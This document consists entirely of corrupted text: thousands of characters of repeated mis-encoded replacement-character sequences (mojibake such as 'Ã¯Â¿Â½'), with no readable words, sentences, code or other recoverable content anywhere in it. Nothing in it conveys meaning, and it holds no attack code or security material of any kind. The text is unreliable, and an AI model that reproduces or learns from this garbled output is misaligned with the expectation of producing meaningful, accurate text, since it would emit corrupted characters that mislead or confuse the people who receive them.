Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯